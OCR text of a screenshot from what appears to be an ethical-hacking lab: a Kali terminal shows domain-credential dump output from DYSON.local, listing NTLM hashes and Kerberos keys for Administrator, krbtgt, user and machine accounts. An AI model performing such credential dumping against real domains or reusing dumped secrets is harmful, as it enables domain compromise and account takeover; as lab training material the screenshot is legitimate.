 Home
EH Kali
Windows Server 2022
Windows 10 (PC01)
Windows 10 (PC02)
1 2 3 4
17:29
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali: /opt/ligolo-ng
root@kali: ~/Desktop
NL$KM:3e65cbaeff38e2e880712982f793fa0f3352856c2bbe8601323273dae5adf0e7e08690c247406211d784cb0b7b0dc07930e0cd25a8
e5a0e5c2a186a05003bbcf
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:087ced7ffb2e0d67b82c5bf6ae8f7c96:::
DYSON.local\DC-Admin:1105:aad3b435b51404eeaad3b435b51404ee:540072242767c868a4272b085a9641ff:::
DYSON.local\www:1106:aad3b435b51404eeaad3b435b51404ee:540072242767c868a4272b085a9641ff:::
DYSON.local\IT-PC02:1111:aad3b435b51404eeaad3b435b51404ee:133c15c9bd9076a7938e29e54c63ecd3:::
DYSON.local\IT-PC01:1115:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72:::
EH-DC$:1000:aad3b435b51404eeaad3b435b51404ee:dc0574e531f670cde81356160f65ed78:::
HQ-IT-PC01$:1107:aad3b435b51404eeaad3b435b51404ee:e1cba6ab85172b418f423d0e3aa4cee6:::
HQ-IT-PC02$:1112:aad3b435b51404eeaad3b435b51404ee:6e9b3d35cf56663a40e4e76236e5c4f3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0ece5e32cf73ac71fc01ae6f29004f57246ede26a7074a22dfaecac8c4b15d05
Administrator:aes128-cts-hmac-sha1-96:cbe66d1c76dde9f10dc215a8e309466b
Administrator:des-cbc-md5:b5d957d0d0fed5b5
krbtgt:aes256-cts-hmac-sha1-96:c9eef9eeb2941429bad4e0c4d2d0cdeecffb7988b7ac0cd2426430d7cddc7d36
krbtgt:aes128-cts-hmac-sha1-96:059e3afc818ca1fa25331de052b091e1
krbtgt:des-cbc-md5:4692f41a49ce5729
DYSON.local\DC-Admin:aes256-cts-hmac-sha1-96:a5bafa698b43e6aa650837f84200bfef09f5cff3e3e518907cf2f89008e2b4e4
DYSON.local\DC-Admin:aes128-cts-hmac-sha1-96:8d4960bdd84124a965c9d7f8cba4d79e
DYSON.local\DC-Admin:des-cbc-md5:5d5d8358a48a0d73
DYSON.local\www:aes256-cts-hmac-sha1-96:5b760094713b7dfb2df02b8fb6abb3bebb41292aae72c274fa7fb46242087dd4
DYSON.local\www:aes128-cts-hmac-sha1-96:193561982db7fb2b7b3c7fadd23db449
DYSON.local\www:des-cbc-md5:49e3d0644cbcbc16
ve the mouse pointer inside or press Ctrl+G.
Search
ENG
US
5:29 pm
4/8/2025